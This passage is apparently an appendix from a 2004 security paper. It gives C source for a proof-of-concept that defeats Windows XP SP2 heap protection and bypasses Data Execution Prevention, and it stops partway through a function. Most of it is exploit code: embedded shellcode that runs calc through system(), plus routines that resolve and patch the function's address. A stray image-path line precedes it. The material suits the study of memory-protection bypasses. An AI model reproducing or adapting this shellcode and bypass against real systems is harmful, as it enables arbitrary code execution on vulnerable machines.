Appendix B.
/*
 * Defeating Windows XP SP2 Heap protection.
 * Example 2: DEP bypass. (DEP is Data Execution Prevention)
 *
 * Copyright (c) 2004  Alexander Anisimov, Positive Technologies.
 *
 *
 * Tested on:
 *
 *    - Windows XP SP2
 *    - Windows XP SP1
 *    - Windows 2000 SP4
 *    - Windows 2003 Server
 *
 * Contacts:
 *
 *    anisimov@ptsecurity.com
 *    http://www.ptsecurity.com
 *
 * THIS PROGRAM IS FOR EDUCATIONAL PURPOSES *ONLY* IT IS PROVIDED "AS IS"
 * AND WITHOUT ANY WARRANTY. COPYING, PRINTING, DISTRIBUTION, MODIFICATION
 * WITHOUT PERMISSION OF THE AUTHOR IS STRICTLY PROHIBITED.
 *
 */

#include <stdio.h>
#include <windows.h>


unsigned char calc_code[]=
      "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9"
      "\x04\x03\x02\x01"      // Address of system() function
      "\xFF\xD1\xEB\xF7";


void fixaddr(char *ptr, unsigned int a)
{
      ptr[0] = (a & 0xFF);
      ptr[1] = (a & 0xFF00) >> 8;
      ptr[2] = (a & 0xFF0000) >> 16;
      ptr[3] = (a & 0xFF000000) >> 24;
}

int getaddr(unsigned char *a)
{
      HMODULE lib = NULL;
      unsigned int addr_func = 0;

      // get address of system() function
      lib = LoadLibrary("msvcrt.dll");
      if (lib == NULL) {
            printf("Error: LoadLibrary failed\n");
            return -1;
      }

      addr_func = (unsigned int)GetProcAddress(lib, "system");
      if (addr_func == 0) {
            printf("Error: GetProcAddress failed\n");
            return -1;
      }
      printf("Address of msvcrt.dll!system(): %08X\n\n", addr_func);